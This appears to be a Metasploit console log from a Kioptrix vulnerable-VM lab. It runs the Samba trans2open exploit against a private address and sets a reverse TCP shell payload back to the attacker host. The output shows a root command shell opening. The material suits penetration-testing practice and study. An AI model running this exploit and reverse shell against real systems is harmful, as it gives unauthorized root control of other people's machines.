 msf5 > use exploit/linux/samba/trans2open
msf5 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
kioptrix1
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > set RHOSTS 10.211.55.5
RHOSTS ⇒ 10.211.55.5
msf5 exploit(linux/samba/trans2open) > set LHOST 10.211.55.4
LHOST ⇒ 10.211.55.4
msf5 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload ⇒ linux/x86/shell_reverse_tcp
msf5 exploit(linux/samba/trans2open) > set LPORT 66
LPORT ⇒ 66
msf5 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 10.211.55.4:66
[*] 10.211.55.5:139 - Trying return address 0×bffffdfc...
[*] 10.211.55.5:139 - Trying return address 0×bffffcfc...
[*] 10.211.55.5:139 - Trying return address 0×bffffbfc...
[*] 10.211.55.5:139 - Trying return address 0×bffffafc...
[*] Command shell session 1 opened (10.211.55.4:66 → 10.211.55.5:1026) at 2020-05-13 09:18:55 -0400
whoami
root